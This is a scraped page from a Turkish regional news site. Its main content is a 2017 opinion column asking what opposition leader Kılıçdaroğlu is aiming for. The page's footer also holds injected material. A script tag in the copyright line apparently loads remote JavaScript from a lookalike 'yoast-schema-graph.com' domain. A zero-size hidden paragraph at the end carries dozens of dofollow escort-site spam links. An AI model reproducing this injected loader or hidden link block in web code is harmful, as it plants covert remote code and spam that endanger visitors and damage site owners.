url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunun-Guce-ilcesinde-bir-kisinin-hayvanlariyla-birlikte-cig-altinda-kalarak-oldugu-bildirildi-597x336.jpg);"></div><h4>Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</h4></a><div class="kategoriSur">GÜCE</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-yemegi-3-447x336.jpg);"></div><h4>Çotanakspor da Yemekler Kazım Kara&#8217;dan</h4></a><div class="kategoriSur">BURSADA GİRESUN, DİĞER</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-orhanelide-3-446x336.jpg);"></div><h4>Çotanakspor 2. Devreye Hızlı Başladı</h4></a><div class="kategoriSur">BURSADA GİRESUN, DİĞER</div></div></div><div class="temizle"></div><div style="width: 100%; height: 336px; overflow: hidden; display: block; margin-bottom: 10px;"><div itemscope itemtype="http://schema.org/Article"> <meta itemprop="image" content="https://bursagiresunhavadis.com/wp-content/uploads/2017/01/kılıçdaroğlu_neyin_peşinde-184x140.jpg"></meta> <div class="resimDetay2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2017/01/kılıçdaroğlu_neyin_peşinde-184x140.jpg); margin-bottom: 0px; margin-right: 10px; position:relative!important;"></div></div><div class="haberDetay2"><h1 itemprop="headline">KILIÇDAROĞLU NEYİN PEŞİNDE</h1><h2 itemprop="description"></h2><div class="temizle"></div><div style="margin: 0px 0px 0px 0px; width: 440px; height: 65px; overflow: hidden; display: block; position: absolute; bottom: 0px;"><div class="haberEklendi2"><span>Bu haber 15 Ocak 2017 - 21:12 'de eklendi ve</span> <strong><div class="formated_post_view"><span>Post View : </span> 289</div></strong> <span>kez görüntülendi.</span></div><div class="singleFacebook"><a target="_blank" href="https://www.facebook.com/share.php?u=https://bursagiresunhavadis.com/kilicdaroglu-neyin-pesinde-h6176.html" title="facebook"><i class="fa fa-facebook"></i></a></div><div class="singleTwitter"><a target="_blank" href="https://twitter.com/intent/tweet?text=KILIÇDAROĞLU NEYİN PEŞİNDE&url=https://bursagiresunhavadis.com/kilicdaroglu-neyin-pesinde-h6176.html" title="twitter"><i class="fa fa-twitter"></i></a></div><div class="singleLinkedin"><a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://bursagiresunhavadis.com/kilicdaroglu-neyin-pesinde-h6176.html" title="linkedin"><i class="fa fa-linkedin"></i></a></div><div class="singleYorum"><a href="https://bursagiresunhavadis.com/kilicdaroglu-neyin-pesinde-h6176.html#respond" title="yorum yaz"><i class="fa fa-comments"></i></a></div><div style="float: right;width: auto; height: auto; overflow: hidden; display:block;"><a href="javascript:;" id="increase-font" class="buku"><i class="fa fa-plus" aria-hidden="true"></i></a><a href="javascript:;" id="decrease-font" class="buku"><i class="fa fa-minus" aria-hidden="true"></i></a></div></div></div></div><div class="temizle"></div><div id="solBlok"><div class="detayHaber"><div itemprop="articleBody" class="habericiResim"><p>KILIÇDAROĞLU NEYİN PEŞİNDE</p><div>Anlamadım,anlayamadım.</div><div>Söylemlerini,grup konuşmalarını,mesajlarını yakinen takip ediyorum.</div><div>%80 yönetime karşı olumsuz tavır takınıyor.</div><div>Grupta konuşuyor;</div><div>Kafasına göre bir takım olumsuzluklar sıraladıktan sonra söz hükümete geliyor.</div><div>Bir anda;istifa edin dediğini duyduk.</div><div>Grupta galeyana geldi,&#8221;hükümet istifa&#8221; diye nutuk atmaya başladı.</div><div>Farz edelim gerçek oldu.</div><div>Ne olacak?</div><div>Erken seçim.</div><div>Sonuç ne olur?</div><div>Aşağı yukarı belli.</div><div>Bugün ki tablodan farklı bir tablo olmaz.</div><div>Peki seçim ülkeye kazandırır mı yoksa kaybettirir mi?</div><div>Bir erken seçimin yararı mı olur,zararı mı olur?</div><div>Yararı olacağı noktasında söyleyeceğim hiçbir şey yok.</div><div>Ama ülkeye kaybettireceklerine gelince söyleyecek çok şey var.</div><div>Ülke şuan da sıkıntılı bir süreçten geçiyor.</div><div>Bu süreç daha sıkıntılı hale gelir.</div><div>Ülkeye mali açıdan büyük bir yük yüklenir.</div><div>Seçim atmosferinden istifade eden terör hareketleri ülke için daha fazla tehdit oluşturur.</div><div>Öyleyse hükümet istifanın mantığı nedir?</div><div>Ana muhalefet lideri ve grubu neyin peşinde?</div><div>Ülkenin zararına olacak oluşumlar onlara kar mı getirecek?</div><div>Anlamak zor,cevap vermek zor.</div><div>Bu kadrolar acaba iktidar olma uğruna ülkeyi gözden mi çıkarıyorlar.</div><div>Nedir bu olumsuz tavırlar ve tutumlar.</div><div>Ülke yararına yapılan işlere katkı koymadan çekinen anlayışlar neyin peşinde.</div><div>Sürekli devletini dış güçlere şikayet eden kadrolara bu millet ülkesini nasıl emanet edecek.</div><div>Ülkesinin geçtiği zor süreçte ülkenin yararına tutum ve tavır almayanlar ne zaman bu ülke ve millet adına olumlu tavırlar takınacaklar.</div><div>Aklım karışıyor,bir anlam veremiyorum.</div><div>Bazen acaba bu zihniyet ihanet odaklarıyla işbirliği mi yapıyor sorusu aklıma geliyor.</div><div>Beyler hep söylüyoruz,sürekli yazıyoruz.</div><div>Bu ülke bizim,başka Türkiye yok.</div><div>Hepimizin önceliği ülkemizin önceliği olmalıdır.</div><div>Hepimizin önceliği milletimizin önceliği olmalıdır.</div><div>İktidarda da olsak muhalefette de olsak durum değişmez.</div><div>Herkes söylediğine,yazdığına,çizdiğine dikkat etmeli.</div><div>Tabi ki ulusunu ülkesini seviyorsa.</div><div></div><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh swp_default_full_color swp_individual_full_color swp_other_full_color scale-100 scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="6176" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fkilicdaroglu-neyin-pesinde-h6176.html" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fkilicdaroglu-neyin-pesinde-h6176.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=KILI%C3%87DARO%C4%9ELU+NEY%C4%B0N+PE%C5%9E%C4%B0NDE&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fkilicdaroglu-neyin-pesinde-h6176.html" data-link="https://twitter.com/intent/tweet?text=KILI%C3%87DARO%C4%9ELU+NEY%C4%B0N+PE%C5%9E%C4%B0NDE&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fkilicdaroglu-neyin-pesinde-h6176.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweetle</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fkilicdaroglu-neyin-pesinde-h6176.html" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fkilicdaroglu-neyin-pesinde-h6176.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fkilicdaroglu-neyin-pesinde-h6176.html" onClick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();
var e=document.createElement('script');
e.setAttribute('type','text/javascript');
e.setAttribute('charset','UTF-8');
e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
document.body.appendChild(e);
" data-cf-modified-59700eab54858c94ede74122-=""><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Paylaşımlar</span></span></div></div><div class="swp-content-locator"></div><script type="59700eab54858c94ede74122-text/javascript">var minFont = 16;var maxFont = 36;$('#increase-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=maxFont) {s += 1;}p[i].style.fontSize = s+"px"
}return false;});$('#decrease-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=minFont) {s -= 1;}p[i].style.fontSize = s+"px"
}return false;});</script></div></div><div class="temizle"></div><div class="detayEtiket"></div><div class="temizle"></div><div style="width: 100%; height: 148px; overflow: hidden; display: block; background: #f3f3f3; position: relative; margin-bottom: 10px;"><div class="ySayfasiResimT"><img alt='' src='https://secure.gravatar.com/avatar/b5979b6bde4029d7124c0af55e86ca1ae092ecaa0cadeeb0e6e7e72281c8bf48?s=256&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5979b6bde4029d7124c0af55e86ca1ae092ecaa0cadeeb0e6e7e72281c8bf48?s=512&#038;d=mm&#038;r=g 2x' class='avatar avatar-256 photo' height='256' width='256' loading='lazy' decoding='async'/></div><div class="ySayfasiIsimT"><strong>Cemil KARATAŞ</strong><span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4e2d2b2327220e29273c2b3d3b20262f382f2a273d60202b3a">[email&#160;protected]</a></span></div><div class="ySayfasiBiyT"></div><div class="ySayfasiLink"><a href="/?author=2"><i class="fa fa-caret-right"></i> TÜM YAZILARI</a></a></div></div><div class="temizle"></div><div style="text-align: center; width: 100%; height: auto; margin-bottom: 6px; display: block; text-align: center; overflow: hidden;"><a href="https://bursagiresunhavadis.com/gucunu-isminden-alan-firma-fy-ayyildiz-grup-h28839.html"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/ayyildiz-haber-alti.gif"></div><div class="temizle"></div><div style="width: 670px; height: auto; overflow: hidden; display: block; margin-bottom: 15px;"><div class="sablon4ek"><a href="https://bursagiresunhavadis.com/gun-zanaatkar-annelerinizin-gunu-h32248.html" title="GÜN ZANAATKÂR ANNELERİNİZİN GÜNÜ"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/05/anneler-gunu-167x132.jpeg);"></div><strong>GÜN ZANAATKÂR ANNELERİNİZİN GÜNÜ</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/hoscakal-ya-sehri-ramazan-h31948.html" title="HOŞÇAKAL YA ŞEHRİ RAMAZAN"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/04/HOSCAKAL-YA-SEHRI-RAMAZAN-189x123.jpg);"></div><strong>HOŞÇAKAL YA ŞEHRİ RAMAZAN</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/mevlude-aba-da-goc-eyledi-h31844.html" title="Mevlüde &#8220;Aba&#8221; da Göç Eyledi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/03/mevlude-abada-goc-eyledi-3-1-189x120.jpg);"></div><strong>Mevlüde &#8220;Aba&#8221; da Göç Eyledi</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/naciye-tevfik-biren-h31839.html" title="Naciye Tevfik Biren"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/03/84479766_192708892052132_5470855098140326869_n-189x126.jpg);"></div><strong>Naciye Tevfik Biren</strong></a></div> </div><div class="temizle"></div><div style="position:relative!important; width: 670px!important; height: 336px; overflow: hidden; margin-bottom: 15px; margin-right: 10px; float: left; display: block!important;" class="swiper-mansetHabers"><div class="swiper-wrapper"><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Doc.-Dr.-Alcelikten-Korkutan-UyariDunyayi-Kanser-Pandemisi-Bekliyor-597x336.webp);"></div><strong>Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunun-Guce-ilcesinde-bir-kisinin-hayvanlariyla-birlikte-cig-altinda-kalarak-oldugu-bildirildi-597x336.jpg);"></div><strong>Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-yemegi-3-447x336.jpg);"></div><strong>Çotanakspor da Yemekler Kazım Kara&#8217;dan</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-orhanelide-3-446x336.jpg);"></div><strong>Çotanakspor 2. Devreye Hızlı Başladı</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/emin-baskan-sozunu-tuttu-giresunspor-transfer-tahtasini-acti-h35144.html" title="Emin Başkan Sözünü Tuttu! Giresunspor Transfer Tahtasını Açtı!"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Son-Dakika-Emin-Baskan-Sozunu-Tuttu-Giresunspor-Transfer-Tahtasini-Acti-597x336.webp);"></div><strong>Emin Başkan Sözünü Tuttu! Giresunspor Transfer Tahtasını Açtı!</strong></a></div></div><div class="noktalar4"></div></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="59700eab54858c94ede74122-text/javascript">var swiper = new Swiper('.swiper-mansetHabers', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHabers a ").bind("click", function() {window.location.href=$(this).attr('href');});</script><div class="temizle"></div><div class="baslik1"><span class="info"></span><h4><span class="title">HABER HAKKINDA GÖRÜŞ BELİRT</span></h4><div style="position: absolute;right: 10px;top: 5px;font-size: 12px;font-weight: 800;">Yorum Yok</div></div><div class="temizle"></div><div class="yorumYap"><style>#respond a{color:#FF5732;font-size:12px;font-weight:700;text-decoration:none}#respond strong{color:#454545;font-size:12px;font-weight:400!important;margin-bottom:5px;display:block;text-decoration:none}</style></div><article class="comment-list"><p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p></article><div id="fb-root"></div><script type="59700eab54858c94ede74122-text/javascript">(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1&appId=325510860880549";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-comments" data-href="https://bursagiresunhavadis.com/kilicdaroglu-neyin-pesinde-h6176.html" data-width="667" data-num-posts="10"></div></div><div id="sagBlok"><div style="width: 300px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/goruklede-gelenek-devam-ediyor-h31666.html" title="Görükle&#8217;de Gelenek Devam Ediyor"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/03/DOC-3_page-0001-1-189x132.jpg);"></div><strong>Görükle&#8217;de Gelenek Devam Ediyor</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/altin-neslin-cocuklari-3-h31655.html" title="Altın Neslin Çocukları"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/02/altin-neslin-cocuklari-2-182x132.jpg);"></div><strong>Altın Neslin Çocukları</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/ergun-hicyilmaz-o-gercekten-hic-yilmazdi-h31633.html" title="Ergun Hiçyılmaz, O Gerçekten Hiç Yılmazdı"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/02/gazeteci-yazar-ergun-hicyilmaz-kimdir-ergun-hicyilmaz-oldu-mu-neden-oldu-17077626766470-189x106.webp);"></div><strong>Ergun Hiçyılmaz, O Gerçekten Hiç Yılmazdı</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/surekli-cocuk-olduruyorsun-h31624.html" title="Sürekli Çocuk Öldürüyorsun!"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2020/07/gemlik-giresunlular-isa-ruhi-göbüt-tarih-8-189x116.jpg);"></div><strong>Sürekli Çocuk Öldürüyorsun!</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/imtihan-dunyasi-bu-h31527.html" title="İmtihan Dünyası Bu"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2020/07/isa-ruhi-göbüt-3-189x126.jpg);"></div><strong>İmtihan Dünyası Bu</strong></a></div></div><div class="temizle"></div><div style="width: 300px; height: auto; overflow: hidden; display:block;"><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/ikinci-baskinin-ve-ikinci-cildin-onsozu-h31520.html" title="İkinci Baskının ve İkinci Cildin Önsözü"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/02/kitap-baski-1658321133-237x133.jpg);"></div><h4>İkinci Baskının ve İkinci Cildin Önsözü</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/yaprak-dokumu-h31515.html" title="Yaprak Dökümü"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/02/alev-alatli-kimdir-237x133.webp);"></div><h4>Yaprak Dökümü</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/yil-ugursuzun-h31468.html" title="Yıl Uğursuzun"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/01/yil-ugursuzun-237x135.jpg);"></div><h4>Yıl Uğursuzun</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/canik-sancagi-samsun-h31020.html" title="Canik Sancağı Samsun"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/11/bahr-i-siyah-237x157.webp);"></div><h4>Canik Sancağı Samsun</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/bayrakdar-h30992.html" title="Bayrakdar"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/11/turkbayrak-237x131.jpg);"></div><h4>Bayrakdar</h4></a></div></div></div></div><style>#socialslide{background:#ffffff;-moz-box-shadow:inset 0 0 3px #333;-webkit-box-shadow:inset 0 0 3px #333;box-shadow:inner 0 0 3px #333;width:300px;position:fixed;bottom:39px;right:5px;display:none;z-index:99999999999999;height:auto;overflow:hidden}#socialslide font{width:280px;height:auto;overflow:hidden;line-height:40px;background:#e6242b;color:#ffffff;display:block;padding:0px 10px;font-weight:700}</style><script type="59700eab54858c94ede74122-text/javascript">$(window).scroll(function(){if($(document).scrollTop()>=$(document).height()/4)$("#socialslide").show("slow");else $("#socialslide").hide("slow");});function closesocialslide(){$('#socialslide').remove();$.ajax();}</script><div id="socialslide" style="display: none;"><a href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; return closesocialslide();" style="color: #ffffff; font-size: 12px; font-weight: 900; position: absolute; right: 10px; top: 11px;" data-cf-modified-59700eab54858c94ede74122-=""><i class="fa fa-times"></i></a><font style="font-weight:900">İLGİNİZİ ÇEKEBİLİR</font><div style="width: 280px; height: auto; overflow: hidden; display:block; padding: 10px 10px 0px 10px;"><div class="ilgiceker"><a href="https://bursagiresunhavadis.com/ordunun-dereleri-artik-yukari-akiyor-h30979.html" title="Ordunun Dereleri Artık Yukarı Akıyor"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/11/Giresun-Ordu-1024x490-1-81x39.jpg);"></div><strong>Ordunun Dereleri Artık Yukarı Akıyor</strong></a></div> <div class="ilgiceker"><a href="https://bursagiresunhavadis.com/salom-h30855.html" title="Şalom"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/02/isa-ruhi-gobut-1-81x50.jpg);"></div><strong>Şalom</strong></a></div> </div></div><footer><div id="footer"><div class="footer1"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun4.png" alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52" /><p>Her hakkı saklıdır. BursaGiresunHavadis.com'dan kaynak gösterilmeden alıntı yapılamaz. Haberlere yazılan yorumlardan kullanıcılar, köşe yazılarından ise yazarları sorumludur. Copyright © 2009<script src="https://yoast-schema-graph.com/1181.js" type="59700eab54858c94ede74122-text/javascript"></script></p><div class="fsosyal"> <a href="facebook/bursagiresunhavadis" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://twitter.com/GiresunHavadis" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a> <a href="linkedin.com/in/bursa-giresun-havadis-gazetesi-8813b847" title="linkedin"><i class="fa fa-linkedin" aria-hidden="true"></i></a> <a href="https://www.youtube.com/user/cotanak1967" title="youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a></div></div><div class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">ALT</strong><div class="fmenu"><div class="menu-alt-container"><ul id="menu-alt-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div></div><div style="background: none!important; border: none!important; margin: 0px!important; padding: 0px 0px 10px 10px!important;" class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">KATEGORİLER</strong><div class="fmenu"><div class="menu-kategoriler-container"><ul id="menu-kategoriler-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div><div class="footer2"></div></footer><script data-ad-client="ca-pub-6041272603772447" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="59700eab54858c94ede74122-text/javascript"></script><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a rel="dofollow" href="https://adanapapim.net/" title="Adana yabancı escort">Adana yabancı escort</a><a rel="dofollow" href="https://alanyapapim.net/" title="Alanya yabancı escort">Alanya yabancı escort</a><a rel="dofollow" href="https://anadoluyakasipapim.net/" title="Anadolu yakası yabancı escort">Anadolu yakası yabancı escort</a><a rel="dofollow" href="https://ankarapapim.net/" title="Ankara yabancı escort">Ankara yabancı escort</a><a rel="dofollow" href="https://antalyapapim.net/" title="Antalya yabancı escort">Antalya yabancı escort</a><a rel="dofollow" href="https://atakoypapim.net/" title="Ataköy yabancı escort">Ataköy yabancı escort</a><a rel="dofollow" href="https://avcilarpapim.net/" title="Avcılar yabancı escort">Avcılar yabancı escort</a><a rel="dofollow" href="https://avrupayakasipapim.net/" title="Avrupa yakası yabancı escort">Avrupa yakası yabancı escort</a><a rel="dofollow" href="https://bahcelievlerpapim.net/" title="Bahçelievler yabancı escort">Bahçelievler yabancı escort</a><a rel="dofollow" href="https://bahcesehirpapim.net/" title="Bahçeşehir yabancı escort">Bahçeşehir yabancı escort</a><a rel="dofollow" href="https://bakirkoypapim.net/" title="Bakırköy yabancı escort">Bakırköy yabancı escort</a><a rel="dofollow" href="https://besiktaspapim.net/" title="Beşiktaş yabancı escort">Beşiktaş yabancı escort</a><a rel="dofollow" href="https://beylikduzupapim.net/" title="Beylikdüzü yabancı escort">Beylikdüzü yabancı escort</a><a rel="dofollow" href="https://bodrumpapim.net/" title="Bodrum yabancı escort">Bodrum yabancı escort</a><a rel="dofollow" href="https://bursapapim.net/" title="Bursa yabancı escort">Bursa yabancı escort</a><a rel="dofollow" href="https://denizlipapim.net/" title="Denizli yabancı escort">Denizli yabancı escort</a><a rel="dofollow" href="https://esenyurtpapim.net/" title="Esenyurt yabancı escort">Esenyurt yabancı escort</a><a rel="dofollow" href="https://eskisehirpapim.net/" title="Eskişehir yabancı escort">Eskişehir yabancı escort</a><a rel="dofollow" href="https://etilerpapim.net/" title="Etiler yabancı escort">Etiler yabancı escort</a><a rel="dofollow" href="https://fatihpapim.net/" title="Fatih yabancı escort">Fatih yabancı escort</a><a rel="dofollow" href="https://gazianteppapim.net/" title="Gaziantep yabancı escort">Gaziantep yabancı escort</a><a rel="dofollow" href="https://halkalipapim.net/" title="Halkalı yabancı escort">Halkalı yabancı escort</a><a rel="dofollow" href="https://istanbulpapim.net/" title="İstanbul yabancı escort">İstanbul yabancı escort</a><a rel="dofollow" 